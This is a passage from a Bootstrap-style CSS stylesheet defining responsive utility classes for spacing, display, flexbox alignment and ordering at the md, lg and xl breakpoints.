    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .row-gap-md-0 {
    row-gap: 0 !important;
  }
  .row-gap-md-1 {
    row-gap: 0.25rem !important;
  }
  .row-gap-md-2 {
    row-gap: 0.5rem !important;
  }
  .row-gap-md-3 {
    row-gap: 1rem !important;
  }
  .row-gap-md-4 {
    row-gap: 1.5rem !important;
  }
  .row-gap-md-5 {
    row-gap: 3rem !important;
  }
  .column-gap-md-0 {
    -webkit-column-gap: 0 !important;
       -moz-column-gap: 0 !important;
            column-gap: 0 !important;
  }
  .column-gap-md-1 {
    -webkit-column-gap: 0.25rem !important;
       -moz-column-gap: 0.25rem !important;
            column-gap: 0.25rem !important;
  }
  .column-gap-md-2 {
    -webkit-column-gap: 0.5rem !important;
       -moz-column-gap: 0.5rem !important;
            column-gap: 0.5rem !important;
  }
  .column-gap-md-3 {
    -webkit-column-gap: 1rem !important;
       -moz-column-gap: 1rem !important;
            column-gap: 1rem !important;
  }
  .column-gap-md-4 {
    -webkit-column-gap: 1.5rem !important;
       -moz-column-gap: 1.5rem !important;
            column-gap: 1.5rem !important;
  }
  .column-gap-md-5 {
    -webkit-column-gap: 3rem !important;
       -moz-column-gap: 3rem !important;
            column-gap: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .object-fit-lg-contain {
    -o-object-fit: contain !important;
       object-fit: contain !important;
  }
  .object-fit-lg-cover {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
  .object-fit-lg-fill {
    -o-object-fit: fill !important;
       object-fit: fill !important;
  }
  .object-fit-lg-scale {
    -o-object-fit: scale-down !important;
       object-fit: scale-down !important;
  }
  .object-fit-lg-none {
    -o-object-fit: none !important;
       object-fit: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: -ms-grid !important;
    display: grid !important;
  }
  .d-lg-inline-grid {
    display: -ms-inline-grid !important;
    display: inline-grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .row-gap-lg-0 {
    row-gap: 0 !important;
  }
  .row-gap-lg-1 {
    row-gap: 0.25rem !important;
  }
  .row-gap-lg-2 {
    row-gap: 0.5rem !important;
  }
  .row-gap-lg-3 {
    row-gap: 1rem !important;
  }
  .row-gap-lg-4 {
    row-gap: 1.5rem !important;
  }
  .row-gap-lg-5 {
    row-gap: 3rem !important;
  }
  .column-gap-lg-0 {
    -webkit-column-gap: 0 !important;
       -moz-column-gap: 0 !important;
            column-gap: 0 !important;
  }
  .column-gap-lg-1 {
    -webkit-column-gap: 0.25rem !important;
       -moz-column-gap: 0.25rem !important;
            column-gap: 0.25rem !important;
  }
  .column-gap-lg-2 {
    -webkit-column-gap: 0.5rem !important;
       -moz-column-gap: 0.5rem !important;
            column-gap: 0.5rem !important;
  }
  .column-gap-lg-3 {
    -webkit-column-gap: 1rem !important;
       -moz-column-gap: 1rem !important;
            column-gap: 1rem !important;
  }
  .column-gap-lg-4 {
    -webkit-column-gap: 1.5rem !important;
       -moz-column-gap: 1.5rem !important;
            column-gap: 1.5rem !important;
  }
  .column-gap-lg-5 {
    -webkit-column-gap: 3rem !important;
       -moz-column-gap: 3rem !important;
            column-gap: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .object-fit-xl-contain {
    -o-object-fit: contain !important;
       object-fit: contain !important;
  }
  .object-fit-xl-cover {
    -o-object-fit: cover !important;
       object-fit: cover !important;
  }
  .object-fit-xl-fill {
    -o-object-fit: fill !important;
       object-fit: fill !important;
  }
  .object-fit-xl-scale {
    -o-object-fit: scale-down !important;
       object-fit: scale-down !important;
  }
  .object-fit-xl-none {
    -o-object-fit: none !important;
       object-fit: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: -ms-grid !important;
    display: grid !important;
  }
  .d-xl-inline-grid {
    display: -ms-inline-grid !important;
    display: inline-grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly !important;
        -ms-flex-pack: space-evenly !important;
            justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0 !important;
        -ms-flex-order: -1 !important;
            order: -1 !important;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1 !important;
        -ms-flex-order: 0 !important;
            order: 0 !important;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2 !important;
        -ms-flex-order: 1 !important;
            order: 1 !important;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3 !important;
        -ms-flex-order: 2 !important;
            order: 2 !important;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4 !important;
        -ms-flex-order: 3 !important;
            order: 3 !important;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5 !important;
        -ms-flex-order: 4 !important;
            order: 4 !important;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6 !important;
        -ms-flex-order: 5 !important;
            order: 5 !important;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 7 !important;
        -ms-flex-order: 6 !important;
            order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
